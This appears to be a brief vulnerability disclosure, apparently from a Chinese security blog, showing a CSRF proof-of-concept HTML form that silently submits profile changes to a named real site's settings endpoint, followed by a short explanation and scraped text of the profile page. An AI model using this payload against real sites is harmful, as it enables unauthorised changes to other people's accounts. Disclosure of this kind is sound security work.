 <html>
<body>
<form action="http://i.emao.com/homecp/user/dosetting" method="POST">
<input type="hidden" name="nickname" value="eeeeeeeeq" />
<input type="hidden" name="sex" value="1" />
<input type="hidden" name="year" value="" />
<input type="hidden" name="month" value="" />
<input type="hidden" name="day" value="" />
<input type="hidden" name="provinceid" value="" />
<input type="hidden" name="cityid" value="" />
<input type="hidden" name="areaid" value="" />
<input type="hidden" name="major" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
后端没有限定数据的来
源，导致用户在不知情
的情况下修改了用户信
息
中心首页
消息与互动
系统消息
猫友动态
评论我的
我评论的
@我的
交易中心
我的关注
提醒设置
我的订单
我的分期订单
我的钱包
我的猫豆
我的卡券
资料设置
用户名 4321
不可更改
昵称* eeeeeeeeq
2-32个中/英文，数字_与减号
性别* 男 女
出生日期 请选择 年 请选择 月 请选择 日
所在地 请选择 请选择 请选择
职业
确定 取消
娜璋AI安全之家